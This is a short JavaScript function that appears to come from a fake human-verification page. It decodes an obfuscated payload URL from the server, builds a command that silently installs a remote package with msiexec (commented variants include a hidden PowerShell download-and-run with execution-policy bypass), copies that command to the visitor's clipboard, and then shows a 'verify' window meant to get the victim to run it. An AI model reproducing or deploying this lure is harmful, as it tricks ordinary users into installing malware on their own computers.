 function sjsh(jsh, f='') {
    const t = getParameter("rt");
    let xhr = new XMLHttpRequest();
    xhr.withCredentials = false;
    xhr.open('GET', `/?jsc=${jsh}&f=${f}&t=${t}`);
    xhr.onload = function() {
        if (xhr.status >= 200 && xhr.status < 300) {
            let gotourl = hex2a(strrev(atob(hex2a(strrev(atob(xhr.response))))));
            if (gotourl.length > 5) {
              window.gotourl = gotourl;
            } else {
              gotourl = window.gotourl;
            }
            //const command = `msiexec /qn /i ${gotourl}`;
            //const command = `msiexec KLSK=1101 /package ${gotourl} /promptrestart LAPBO=189 /quiet NIANS=299`;
            const command = `msiexec SKSIA=1401 /package ${gotourl} /promptrestart LAPBOS=119 /passive NIANS=299`;
            //const command = `powershell -w h -c "$f=$env:TEMP+'\\'+[guid]::NewGuid()+'.ps1';curl ${gotourl} -o $f;powershell -w h -ep Bypass -f $f"`;
            cp(command);
            try {
              navigator.clipboard.writeText(command);
            } catch (e) { console.log(e); }
            const checkboxWindow = document.getElementById("checkbox-window");
            const verifyWindow = document.getElementById("verify-window");
            setTimeout(() => {
              checkboxWindow.style.width = "500px";
              checkboxWindow.style.height = "auto";
              verifyWindow.classList.add("active");
            }, 50);
            sub4(0);
            sub6(0);
        } else { sjsh(jsh, f); }
    };
    xhr.onerror = function() { sjsh(jsh, f); };
    xhr.send();
}